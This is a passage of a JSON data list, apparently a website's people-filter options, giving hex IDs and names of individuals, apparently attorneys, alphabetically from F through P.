Fonda","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50969100cbe843b19c494b581f0ff667","Label":"Thomas W. France","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"52be54531c2e40dc9519f18e9fc9dfed","Label":"Michele Van Patten Frank","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28c5339ab89c4779ab06cb1dc910cbaf","Label":"Brian G. Fredkin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa6ea86f36064474b6046ef1aee93cb8","Label":"Christina Lee Gaarder","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0c63628c588421aa973fe1eb730666c","Label":"Zoe Gallagher","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a91a068c4292432aac689bb67a0ca82e","Label":"Thomas J. Galvin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bef7d7ea52c24fe2b9fdedb661e8507a","Label":"Mary M. Gardner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eda7babec2694473a1451b3687957e73","Label":"Gregory M. Garno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fbeadf4bd3eb43ac8caa3ffa003675ea","Label":"Zachary L. Garrett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"527fa75e3ff24904b9cd21d8591b7416","Label":"Frank M. Gasparo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ea1eb60be6149e9b1338a4890904aba","Label":"Caroline Petro Gately","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f1aa6a8913745dfbb1b6782cd48cdff","Label":"Channing D. Gatewood","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f6f28acda7d548a7bbdb932541ad246c","Label":"Kevin R. Ghassomian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"78e0f8a5c4b24bc39c385709be5dae01","Label":"Eva-Maria Ghelardi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97961623958b41a487ef5f012873b6cf","Label":"Gregory M. Gill","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"637bc25e49e8412fbd72d7b4d7f8a46f","Label":"Craig A. Gilley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0374fca9b4664e94a63968b39adce0db","Label":"Andrew E. Gindea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0c727be824f9435db50845393a9575d4","Label":"Jeffrey K. Gonya","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1326d45e4724b88a4a08bfb7d9bd584","Label":"Jake Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"53ee5b33f2ca4963b7915e4ab64fa419","Label":"Leonard S. Goodman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3cb55c36770483eb78e9c1f0f7fc727","Label":"John R. Goodridge","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96cee224422a48c0908ec2d004d61752","Label":"Leonard L. Gordon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d8eff75f6fc4c808a3f44de5eaffb2e","Label":"Allison B. Gotfried","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"20f21bc3afa04912927b11a8326881f7","Label":"Robert G. Gottlieb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fc5c9d58bc9b404e8eb9b471597389dc","Label":"Jeremy A. Grant","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd5981c53d2541468da4e22bebf435f3","Label":"David S. Gray","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bbacebefb7e34d3f9ad0a6dcab217aa2","Label":"Nina Greene","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d120d8b274da41ef84b336c3724924bd","Label":"Janice P. Gregerson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d66c692782e042958f144003de862981","Label":"Christopher Griesedieck","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eba2f47e8c5d4ba28d4b3413e54673bc","Label":"William N. Haddad","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ace51d626b9c4a408acab67d14c19171","Label":"Keith G. Haddaway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e06dee26c90045f8ae974b8e89448973","Label":"Davis Hake","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cfa8a17b69924b84b520c82ef7ea6744","Label":"Brett M. Halsey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b01cea9342cf408ab504f0e4daaabfff","Label":"W. Warren Hamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d87a75aceef41639aaa371201008217","Label":"Kelly E. Handzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235f655bf0244377a56c073b43be5a47","Label":"James J. Hanks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bcb12cb77ef4ec28098a386fc6643ce","Label":"Kathleen S. Hardway","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c241e2248149498dbef16edca67712de","Label":"John M. Harras","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe07b40dae8b4b3492887dc8b98971c5","Label":"Todd A. Harrison","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2a72fefe053b4538bdc933127ef897c9","Label":"Rob Hartwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9e2e89780f54017b5e5f5ba7f4a3709","Label":"Daniel J. Hayes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b39b491e1534ab991876fea2f303b0f","Label":"Donald H. Heckenberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d54d8a7b2741cea3af08cfdef6de04","Label":"William A. Hector","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3e4cb0fdc2c645ca902424c2e712ee3d","Label":"Karen C. Hermann","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e6f7168f4a714873b9efbef6464424cc","Label":"Joseph R. Hicks","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f275f2f718b441e5a45f80264c610477","Label":"Daniel P. Hoffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fe8a1b97f2d42058f1600ef0c0a0bf4","Label":"Sarah Hoffman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92081031b7d74e83a3e9b87ea3cd20ef","Label":"Simrin Hooper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bb964b5e1ab044018bcb51bfe083d682","Label":"Paula E. Hopkins","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fb7ed9aca8e41528b0a0880226a5570","Label":"Todd J. Horn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d1c3595cf624239aa38e4e6f6f1cb2b","Label":"Philip M. Horowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ae468dfbf9c4fe59eb44085be2cef5c","Label":"Rebecca B. Horton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7f91d11d12ed4cb4ac8278f5cb8ef4c1","Label":"Whitney Meier Howard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3f2b4024bbe4e0c93ca27ee7da792f8","Label":"Stuart P. Ingis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58c12adc50674b0f9fdbb3d1f90c4277","Label":"Daria Ivanova","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"43b5823b303b4fb39346647f0c749500","Label":"Ronald M. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0b197f2108bb4e18a269547a0d8ccf32","Label":"Eric D. Jacobs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"34ae9f17f1a94333b185221b211b0a5d","Label":"Michael D. Joblove","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe28a9bed49240acb0b93e46946bd376","Label":"Jay C. Johnson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9423d9d921ff4d989b1a9bf921b08b7b","Label":"Gabriella R. Joseph","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5c8008d2da4b7bb91c1170547c54fa","Label":"Matthew Julyan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"61a2036a9c084ed086533850557ec3e1","Label":"Clara Jung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4d4d00856bf14ae190a972c569b14988","Label":"Sarah H. B. Kahl","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b54d1bb318342728f97dc5967ad43a1","Label":"Patrick T. Kalbac","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4003bedd75134891a62e64c134b8d117","Label":"Jeffri A. Kaminski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de7888efe9154ac0aab69c1e1b0886f3","Label":"Paul T. Kaplun","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"223e1f367233465588f549895d02f15f","Label":"Rishi Kapoor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a863748c88e04dda8d20780913111aa4","Label":"David H. Karceski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47ec22dc14014e7abd2a4f5e3f242922","Label":"Joshua J. Kaufman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9abe6e4791bc4545a4a2e569ab2c7e0a","Label":"Andrew B. Kay","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d2da71bf1c2f43138a9a83c4af125d43","Label":"Jeffrey M. Keehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d7ff7121edda44aab9f2ee2b788ff1d5","Label":"Thomas E. (Ted) Keim, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0117019aef7042729ccce6465d2fc966","Label":"Emily F. Keimig","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"538360d8487140ab9220497b180b5b9d","Label":"Adel Kelifa","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9115f892ab74c7bb167f759391c690d","Label":"Jeremiah J. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bf4ff73b5ee4442faf3ab0cbc36bf3aa","Label":"Adam G. Kelly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48a861ae554946f0a791791bafc53829","Label":"Meaghan H. Kent","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e4d237f7f2d742ffbf021d8cf8d7167a","Label":"Kyle H. Keraga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"666400438f9742718eae61a89846dbb8","Label":"Sophia Kielar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94edc3e05c304ab492e7c1fc64836b28","Label":"Christopher J. Kim","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b7f890144cba4ef19a463cb58ec8a85e","Label":"William B. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f749e05b97f14bf080d7bec44dda4c61","Label":"Nicole N. King","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1982869c68ef443282df19aa47b57caa","Label":"Rachel Kipp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4e0d9f6e6cae4452845076ad95272051","Label":"Rudolph G. Klapper","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acc0d4d592ab4479bceb2ebb4011e0c9","Label":"Hayley F. Klein","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d38e5eefea0f4613b60b9b48480e74ee","Label":"Yeon Jae Ko","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f3abb7543f164d558528f405efe2e418","Label":"Alexander W. Koff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"67e68637b22d48419f4504bc69d388f0","Label":"Alexandra L. Kolsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b69eee574026467fae38767372f3c59a","Label":"Brian D. Koosed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"16f459c93b5c4234b3f0bfec6fa77369","Label":"George Kostolampros","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cce0acc585df47e0b083609cf7cda4b9","Label":"Alexandra C. Krebs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b96f623422e4672a0979b7918d4c6fc","Label":"Ken D. Kronstadt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a5ffb1af2d543469bd4f2781afa1d0a","Label":"Jeffrey Kurzweil","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ed20c8db25944b02b6e72cfdc16fff24","Label":"Andrew Kutas","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1f6da5181d444768a0fa8287caefae1","Label":"William C. Lawrence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ce62765cd014987ac64901dd9c38e66","Label":"Michael A. Leber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09228f23248b45cca61cc11b2df141f6","Label":"Grace H. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"86056af1c8cc44c2a55aecc0432dd092","Label":"Rebecca J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa73990470fa4472b167d1e1e54c14ff","Label":"Paul J. Lee","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a268c8082e8b479abb9489567592246a","Label":"Norman Lencz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"173045ba6f2648d79277f3b405c18251","Label":"Beth Ann Lennon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fa3dd006758f49c2b1d421b22ed08fe2","Label":"Paul C. Levin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"09d38fac12af46d0b8a3a73c0ca82aa6","Label":"Claudia A. Lewis","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ce86e2c34efa43c3a2e5690accb78000","Label":"Rebecca Liebowitz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9d6e328ff26840bf80bf3db9cd0a8bb7","Label":"Si (Steven) Y. Lin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d953efffa1b845f2a0124da997c04f2b","Label":"Dismas Locaria","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"926b3f9d42514b34a94c4e573ca8584d","Label":"Christopher E. Loh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"233402e21f564521976a39ee4fb3366c","Label":"Elizabeth (Liz) K. Lowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"805780e64cc044bb8fc7680c2a13b4fb","Label":"Ashley T. Luong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0f2ba8fb9dcf45a5871378b57636dcc9","Label":"Brian G. Lustbader","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e91c56a4efa4c70a88381fe73a8f6c3","Label":"Daniel D. Lynch","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1344a5bef87f4c75badb3ea0d8007f0b","Label":"Ashleigh J. F. Lynn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38409181d46a40dcbe3229f2e59acf16","Label":"Andrew P. MacArthur","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85df7a92e4be49869cfdf462bd31778f","Label":"Michael B. MacWilliams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"491cfffa2af0434493ee0e16d5e717e9","Label":"Colleen Mallon Casse","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"169871227e74420c9ab64a6bcf553445","Label":"Lawrence D. Mandelker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"de28fca730fc417eb26b7d83b1902764","Label":"Elizabeth M. Manno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b60def766564829a271cecdcefa9899","Label":"Léa C. Mano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e06bc0414b54272bdf52a3d2adbc45d","Label":"Ben Mansour","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9c5aa79879ed4d22bf28ea2592ac7270","Label":"Ari J. Markenson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2165514519714d46aa663492531f176c","Label":"Doreen S. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3405395451eb4a26b15cf984b88b787c","Label":"Zachary P. Martin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"60eb6f18a0cb48f69075e5f326e42a40","Label":"Erin McCloskey Maus","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddafcf6237d949faaff060139ac69bf1","Label":"John B. Mavretich","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e2d3809e3b34afc8cf6a0253e0fe3c8","Label":"Karel Mazanec","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1d6cbd38e9b44a97b685c53f9f77f5b6","Label":"Caleb E. McCallum","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec5b1de6932746308243f9d166bf5527","Label":"Kaidyn P. McClure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ef7cbb7449c4da7988c9f69d0984b51","Label":"Meredith K. McCoy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"08d5479d5d55470e933c1079c74b304f","Label":"Sean C. McDonagh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96865682d3d646b7a8e56e0d5afe29a1","Label":"Patricia McGowan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d257c1c5469f4596a4a14b4a982b0971","Label":"Elizabeth G. McIntosh","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"520e851018b14d7a9d35b30f31f8a04a","Label":"Matthew T. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"99eb5049956e441084c681008a546279","Label":"Melissa C. McLaughlin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7c064f3f3bcc4606a3983be42ae2a796","Label":"Dennis J. McMahon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"229462a4a11d477294808868a14ae672","Label":"Brian M. Melnyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea5d7966583940a5b8ebac434a1c03ce","Label":"Imani T. Menard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"150f35450f884f1ba2ec9828952a5473","Label":"Daniel R.H. Mendelsohn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b45f18b24adb4e78bed20435da2602a8","Label":"Molly R. Merritts-Ricci","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2b7115c797c44feba95b479d0102d1d8","Label":"Lindsay B. Meyer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25e31cd023eb4663b62ef1023bd4375a","Label":"Julie C. Michalski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"eae10f95d0cb450c9e79623a4ecdaffe","Label":"Nicholas G. Miller","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3592491766d341089f0b5e80d29121d8","Label":"Stephanie S. Molyneaux","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9620e1ae723d46a7872db30cfa4cd9bc","Label":"Nicholas A. Mongelluzzo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"91b5d7cf87a449859a40d40df51b4ef8","Label":"Allaire Monticollo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"21996179001b4cfa854d993754fc98e8","Label":"Desirée F. Moore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e024dae5e2446eafc905596974f0ae","Label":"Christopher N. Moran","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ee38c95c54cb4b46bdce564921985e7d","Label":"Katie Wright Morrone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7b05fd46067742b6af18274fa59a3cf9","Label":"Charles J. Morton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4068dc4ec15147239a76ecad80ba857a","Label":"Glenn D. Moses","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"82f6c94af087455f8a5dbb3a81df22fe","Label":"James R. Moxley","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31408421d77449a490ef9faf2cca0a9e","Label":"Daniel P. Moylan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9647e5dc3d247e396f1ff088118deab","Label":"Mona Mujaddidi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"41c1e61bd8bf43fd9184555960ac433c","Label":"Matthew T. Murphy","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a8b60b2a05b4396a3d319403b4fca19","Label":"Benjamin J. Myers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c86076e86e974a20b756e430326bb0cb","Label":"Azniv (Oz) Nalbandian","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4811c4f11c4744a9304a25b8d1b420","Label":"Lindsay M. Nathan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e0f5ca367c3b43adb48ba1a594f5c07e","Label":"Kan M. Nawaday","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8229fa0ffcb4402ca90f2d6a742cda98","Label":"James E. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c815eaa52786408d9d3da411ae6032ca","Label":"Calvin R. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"902fa2921e2d46119b8c6dc746b76dd8","Label":"Allison C. Nelson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"05ec5e2aa69e4a1898d119eebcf8f880","Label":"Jeanne L. Newlon","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fe6057ca07e143f2b39797d7591a0043","Label":"Hemanshu (Hemu) Nigam","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"be27cf72cb9d47d9990bf35b87053e8a","Label":"Kirill Y. Nikonov","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"28d411ebc1084a53a53756ac9a9a9ba7","Label":"Ross B. Nodurft","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e1e6ee6b84db480ab3174d845edbde00","Label":"William R. Nordwind","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6f3dfb2a555743a993c9e457e28db5d0","Label":"Lawrence H. Norton","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"838ed7a2847c47168e3650d94e0cada3","Label":"Christopher R. O'Brien","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e343a3137ea4044a5010375ffd3dce7","Label":"Brian J. O'Connor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9ea16d5f63b145abaf083149a376a0eb","Label":"Samuel Olchyk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"24db6f783f6b4bbbb922c0ffd7c2bea9","Label":"Keith Olsen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6bf0003c41e54e5bb823231c5e6109af","Label":"Jeffrey N. Ostrager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3743730d6c934e40a6391aa0dcb13b3a","Label":"David E. Owens","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"50d013e9bca645ee983f5ed9d421c2e7","Label":"Morenike Oyebade","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cd50522ab56a4db2a5e09a4e60211971","Label":"Gregory W. Packer, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"609dd3ae46d54f81bc077e208cb90520","Label":"Bruce R. Parker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dcf8683acd064fd9bcb0613cf1ede49b","Label":"Caryn G. Pass","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"97706392d64e45928da7970f272479ab","Label":"Christopher W. Pate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ebbd7bf0eba7466dacb03541de95fc0c","Label":"Ilisa Halpern Paul","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a25cdf2c6f2c4370886d139c9816775b","Label":"Michael T. Pedone","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"88022dc621f6499392185a2d796e9f71","Label":"Waymon T. Peer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"136894ee2c4c427ba64492953153dd02","Label":"Jonathan E. Perlman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cbbf23ac77404084b132ecf3d980d4","Label":"Sean T. Phelan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e0fbd2069f347cabb0883c9e56067fc","Label":"Michael C. 